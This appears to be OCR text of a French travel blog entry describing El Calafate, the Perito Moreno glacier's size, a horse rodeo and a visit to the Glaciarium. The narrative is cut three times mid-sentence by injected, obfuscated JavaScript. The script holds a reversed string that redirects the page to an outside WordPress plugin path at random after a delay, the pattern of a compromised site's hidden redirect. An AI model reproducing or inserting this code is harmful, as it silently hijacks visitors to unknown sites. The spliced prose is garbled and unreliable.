
Deux jours plus tard nous sommes allés à El Calafate. Cette ville
est très connue pour son sublime glacier : Le Peri
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Moreno. Ce glacier fait 30km
de long, 5km de largeur et 70m de hauteur. Des petits morceaux
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tombent souvent et si vous
avez de la chance vous pouvez voir d’énormes bouts de glace
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tomber. Le soir nous avons vu
du rodéo sur cheval. Ils attachent les chevaux très court à des
poteaux, leur bandent les yeux pour les énerver puis les cavaliers
doivent rester dessus jusqu’à ce que la cloche retentisse. Le
lendemain nous sommes allés au Glaciarium, un musée qui